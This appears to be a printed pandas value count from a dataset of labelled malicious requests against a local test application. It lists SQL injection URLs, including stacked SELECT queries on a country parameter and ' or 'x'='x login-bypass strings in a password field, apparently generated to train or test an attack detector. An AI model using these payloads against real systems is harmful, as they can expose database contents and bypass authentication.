 ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
attack_type    request.url
SQL Injection  http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20orders%20limit%2047--
17
http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20us_states%20limit%2068--
16
http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20shippers%20limit%2033--
15
http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20shippers%20limit%2071--
14
http://127.0.0.1:5000/orders/get/country?country=';SELECT%20*%20FROM%20employees%20limit%2091--
14
..
http://127.0.0.1:5000/login/user?username=Honeycutt&password=TravisLopezF1FzIbS3vYt30BNShofj'%20or%20
'YMw2yzdQTUtkUEXJSaFQ'='YMw2yzdQTUtkUEXJSaFQ 1
http://127.0.0.1:5000/login/user?username=Honor&password=EeIPbwdeVnNlx5DLjFER'%20or%20'MaryThornton8j
xd34LjlQB6h4SSPjAx'='MaryThornton8jxd34LjlQB6h4SSPjAx 1
http://127.0.0.1:5000/login/user?username=Honor&password=KristenTaylorviMjRfAz9CP4mNpPR57f'%20or%20'J
oeAaroni0DqWBTSe9N8pfL5ACEy'='JoeAaroni0DqWBTSe9N8pfL5ACEy 1
http://127.0.0.1:5000/login/user?username=Hopfensperger&password=JohnOsborne9z8KO9OzueL6MZo2Oy32'%20o
r%20'OrRTWSJ3C0r2C88Ua3cx'='OrRTWSJ3C0r2C88Ua3cx 1
http://127.0.0.1:5000/login/user?username=Lonnie&password=PK3JyaJhcpQPeBm8YIqu'%20or%20'HPnFYno8Ces14
ZrWkTh9'='HPnFYno8Ces14ZrWkTh9 1
Length: 4453, dtype: int64
(4453,)
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++